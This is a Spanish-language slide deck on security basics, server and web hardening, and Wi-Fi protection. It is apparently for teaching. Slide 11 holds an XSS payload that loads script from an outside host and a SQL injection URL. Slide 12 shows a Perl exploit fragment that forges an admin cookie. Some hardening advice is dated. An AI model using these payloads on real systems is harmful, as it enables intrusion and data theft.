Slide 1

Seguridad Informática
- Fundamentos de la seguridad informática
- Seguridad en ambiente de servidores
- Seguridad en plataformas Web
- Cómo proteger las redes Wi-Fi
- Recomendaciones generales para Internet

Slide 2
Seguridad Informática
CONCEPTOS BÁSICOS DE LA SEGURIDAD INFORMÁTICA
CONFIDENCIALIDAD
INTEGRIDAD
DISPONIBILIDAD
AUTENTICIDAD
http://www.seguridad-informatica.cl

Slide 3
Seguridad Informática
CONCEPTOS BÁSICOS DE LA SEGURIDAD INFORMÁTICA
No existe la absoluta seguridad !!
Todo es rompible si se le aplica fuerza. Una caja de vidrio se puede romper, pero también una caja fuerte de titanio. ¿Qué es más seguro: la caja de vidrio o la de titanio?
Evidentemente la de titanio, pero esto depende solamente de que herramienta utilicemos para romperla.
Todo se puede vulnerar. La única razón por la cual utilizamos rejas de fierros en nuestras casas y los bancos es porque hace que el ataque sea más lento.
http://www.seguridad-informatica.cl

Slide 4
Seguridad Informática
CONCEPTOS BÁSICOS DE LA SEGURIDAD INFORMÁTICA
Entonces, ¿Cómo nos protegemos de la forma más eficiente posible?
Determinando que queremos proteger (ej: Hardware, datos privados, datos públicos, sistemas, etc)‏
Estableciendo prioridades de los factores a proteger
Formando políticas de seguridad
Manteniendo la seguridad en el tiempo
http://www.seguridad-informatica.cl

Slide 5
Seguridad Informática
CONCEPTOS BÁSICOS DE LA SEGURIDAD INFORMÁTICA
Debemos enfocarnos en REDUCIR EL RIESGO, y no en tratar de eliminar las amenazas, ya que es imposible.
Para eso debemos saber de QUE o QUIENES nos protegemos y también COMO nos atacan.
http://www.seguridad-informatica.cl

Slide 6

Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
http://www.seguridad-informatica.cl

Slide 7
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
Ataques Internos
- Premeditación (Empleados mal intencionados o ex empleados con información privilegiada)‏
- Descuido
- Ignorancia
- Indiferencia de las politicas de seguridad
Ataques externos
- Hackers, Crackers, Lammers, Script-Kiddies
- Motivaciones: Ranking, reto personal, robo de datos, pruebas (pen test), etc.
http://www.seguridad-informatica.cl

Slide 8

Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
Ataques Internos
Suplantación de identidad
Sniffing (Incluso administradores pueden hacer sniffing. Sugerencia: CIFRAR)‏
Robo de información (Ej: para la competencia)‏
Virus, Troyanos, Gusanos
Espionaje: Trashing, Shoulder Surfing, Grabaciones, etc
Keylogging - Keycatching
Keycatcher:
http://www.seguridad-informatica.cl

Slide 9
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
Ataques Externos
Ataques contra servicios WEB
Cross Site Scripting (XSS)‏
SQL Injection
Exploits
Robo de Identidad
Denegación de Servicio (DoS) y Denegación de Servicio Distribuido (DDoS)‏
SPAM
VIRUS
Phishing (Whishing, Hishing)‏
Troyanos
http://www.seguridad-informatica.cl

Slide 10

Seguridad Informática
XSS
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
http://www.seguridad-informatica.cl

Slide 11
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
XSS:
http://docs.info.apple.com/article.html?artnum=';a=document.createElement('script');a.src='http://h4k.in/i.js';document.body.appendChild(a);//\';alert(1)//%22;alert(2)//\%22;alert(3)//--%3E
SQL Injection:
http://www.sitiovulnerable.com/index.php?id=10 UNION SELECT TOP 1 login_name FROM admin_login--
http://www.seguridad-informatica.cl

Slide 12
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
Ejemplo de un exploit en PERL:
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Cookies;
$host=shift;
if ($host eq "") {
print "Usage: webeye-xp.pl <host name>\n";
exit;
}
my $browser = LWP::UserAgent->new();
my $resp = $browser->get("http://$host/admin/wg_user-info.ml","Cookie","USER_ID=0; path=/;");
$t = $resp->content;
#print $t;
";
http://www.seguridad-informatica.cl

Slide 13

Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
CONVIRTIENDO NUESTROS SERVICIOS EN FORTALEZAS
http://www.seguridad-informatica.cl

Slide 14
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
¿COMO NOS DEFENDEMOS?
Debemos crear una lista de ”mandamientos” que debemos seguir al pie de la letra.
No olvidarse que el hecho de no cumplir con alguno de estos mandamientos inevitablemente caeremos en un mayor riesgo para los servicios que queremos proteger.
http://www.seguridad-informatica.cl

Slide 15
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
LOS MANDAMIENTOS MAS IMPORTANTES DE SEGURIDAD
Siempre respetar las políticas de seguridad
Siempre tener nuestros servicios actualizados a la última versión conocida estable
Utilizar mecanismos de criptografía para almacenar y transmitir datos sensibles
Cambiar las claves cada cierto tiempo
Auto-auditar nuestros propios servicios. Autoatacarnos para saber si somos o no vulnerables
Estar siempre alerta. Nunca pensar ”a nosotros nadie nos ataca”.
No dejar respaldos con información sensible en directorios web
No usar las mismas claves para servicios distintos (ej, la clave de root sea la misma que la de MySQL)‏
http://www.seguridad-informatica.cl

Slide 16
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
SERVICIOS DE INTERNET
- Cambiar los puertos por defecto
- Garantizar el acceso solo a cuentas específicas
- Aplicar técnicas de Hardening
- Para servicios privados y confidenciales utilizar túneles seguros (VPN cifradas) en Internet y redes no seguras
- Eliminar todos los banners posibles y sobre todo las versiones
- Habilitar módulos de seguridad (Ej mod_security en Apache)‏
- Levantar Firewalls e IDS/IPS
- Crear cuentas de sistema restringidas (aunque no tengan privilegios)‏
http://www.seguridad-informatica.cl

Slide 17
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
SERVICIOS DE INTERNET
- Nunca trabajar con ”root” si no es estrictamente necesario
- Proteger con doble contraseña si es posible
- Elegir contraseñas seguras, mezclando mayúsculas, minúsculas, números y caracteres especiales. Las claves no deben ser palabras coherentes (ej: Admin25)‏
- Cerrar puertos y eliminar aplicaciones innecesarias
- Borrar robots.txt y estadísticas públicas
- Proteger las URL (ej: mod_rewrite)‏
http://www.seguridad-informatica.cl

Slide 18
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
SERVICIOS DE INTERNET
- Tener cuidado con los archivos temporales en directorios WEB. Ejemplo:
index.php~ (terminados en caracter “squiggle” o “pigtail (literalmente: cola de chancho)”
- Realizar respaldos periódicamente y probar que funcionen
- Conocer las técnicas de ataque más conocidas
- Auditar los códigos con herramientas de seguridad
- Si ejecutan algún servidor de base de datos, permitir solamente comunicación con interfaz loopback y no dejar sin contraseña las bases de datos.
- En lo posible no utilizar servicios como:
- WEBMIN
- phpMyAdmin
- Interfaces WEB en routers o dispositivos de red
http://www.seguridad-informatica.cl

Slide 19
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
UN POCO MAS DE SEGURIDAD CON APACHE Y PHP
Apache. En httpd.conf activar las siguientes directivas:
ServerTokens Prod
ServerSignature Off
ServerAdmin <direccion@decorreo.com>
habilitar mod_security y mod_rewrite
PHP .En php.ini
php_expose=off
“esconde php”
mode_safe=on
evita que se ejecuten funciones como system(), passthru(), exec(), etc.
evitar scripts con phpinfo();
http://www.seguridad-informatica.cl

Slide 20

Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
Algunos ejemplos:
http://www.seguridad-informatica.cl

Slide 21
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
Algunos ejemplos:
Dirección: http://www.sitioweb.com/config.php
ESTA PAGINA ES PRIVADA
http://www.seguridad-informatica.cl

Slide 22
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
Algunos ejemplos:
Dirección: http://www.sitioweb.com/config.php~
<?php
/*Variables base de datos*/
$sys['db_host'] = "localhost";
$sys['db_username'] = "root";
$sys['db_password'] = "123";
$sys['db_database'] = "base_de_datos";
echo "<center>ESTA PAGINA ES PRIVADA";
?>
http://www.seguridad-informatica.cl

Slide 23
Seguridad Informática
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
Algunos ejemplos:
Solución al problema anterior: UN CRON QUE ELIMINE LOS ARCHIVOS TEMPORALES
/etc/crontab
*/5 * * * * root rm /var/www/*.*~
http://www.seguridad-informatica.cl

Slide 24

Seguridad Informática
PROTECCIÓN DE REDES WI-FI
http://www.seguridad-informatica.cl

Slide 25



Seguridad Informática
PROTECCIÓN DE REDES WI-FI
EL GRAN PROBLEMA DE LAS REDES WI-FI ES GRAN EXTENSIÓN FÍSICA (No hay cables) LO QUE CONLLEVA A QUE SEA MÁS FÁCIL ACCEDER A ELLAS REMOTAMENTE
EXISTEN UNA SERIE DE MEDIDAS QUE SE PUEDEN TOMAR PARA REDUCIR EL RIESGO DE ATAQUES.
http://www.seguridad-informatica.cl

Slide 26
Seguridad Informática
PROTECCIÓN DE REDES WI-FI
Apagar el router o access point cuando no se ocupe
Nunca entregar la clave Wi-Fi a terceros
Utilizar claves de tipo WPA2. Como segunda opción WPA y en el peor de los casos WEP (128 y 64 bits)‏
Habilitar el control de acceso por MAC. Son fáciles de clonar pero pone una barrera más
Deshabilitar servicios innecesarios en el router (SNMP, Telnet, SSH, etc)‏
Deshabilitar el acceso inalámbrico a la configuración
Cambiar los puertos por defecto de los servicios necesarios en el router (ej: http a 1000)‏
Desactivar el broadcasting SSID
Desactivar DHCP. Utilizar sólo IP manuales dentro de rangos poco convencionales. (Ej: 90.0.10.0 – 90.0.10.254)‏
Usar VPN si fuese posible.
http://www.seguridad-informatica.cl

Slide 27
Seguridad Informática
PROTECCIÓN DE REDES WI-FI
Cambiar regularmente las claves Wi-Fi (tanto administración como clave de red).
Guardar bien las claves de administración
Usar contraseñas complicadas. (Ej: E_aR@_1-x
No usar dispositivos Wi-Fi cerca de hornos microondas ni teléfonos inalámbricos
Realizar un scaneo local de las redes disponibles para evitar interferencias.
LOS CANALES QUE NO SE INTERFIEREN SON: 1, 6 y 11
http://www.seguridad-informatica.cl

Slide 28

Seguridad Informática
HERRAMIENTAS DE SEGURIDAD
http://www.seguridad-informatica.cl

Slide 29



Seguridad Informática
HERRAMIENTAS DE SEGURIDAD
COMERCIALES
GFI LANGUARD SECURITY SCANNER
www.gfi.com
ACUNETIX WEB SCANNER
www.acunetix.com
N-Stalker (ex N-Stealth)‏
www.nstalker.com
http://www.seguridad-informatica.cl

Slide 30


Seguridad Informática
HERRAMIENTAS DE SEGURIDAD
GRATIS
NMAP (Network Mapper)‏
www.insecure.org/nmap
NESSUS
www.nessus.org
http://www.seguridad-informatica.cl

Slide 31

Seguridad Informática
¿¿PREGUNTAS??
http://www.seguridad-informatica.cl

